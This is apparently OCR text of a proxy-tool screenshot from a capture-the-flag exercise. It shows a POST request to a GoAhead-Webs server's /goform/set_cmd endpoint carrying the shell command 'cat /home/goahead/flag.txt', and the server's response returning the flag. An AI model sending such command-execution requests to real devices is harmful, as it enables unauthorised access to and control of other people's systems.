 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://183.129.189.60:10035
Request
Raw Params Headers Hex
POST /goform/set_cmd HTTP/1.1
Host: 183.129.189.60:10035
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
Cookie: platform=0
Connection: close
Content-Length: 31
cmd=cat /home/goahead/flag.txt;
Response
Raw Headers Hex Render
HTTP/1.1 200 Data follows
Server: GoAhead-Webs
Date: Thu Jan 28 16:03:59 2021
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html
{"type":"setcmd","cmd":"cat
/home/goahead/flag.txt;","cmdinfo":"flag{1369bc64-0de7-4d93-ba01-2fd8aa1c211a}\n"}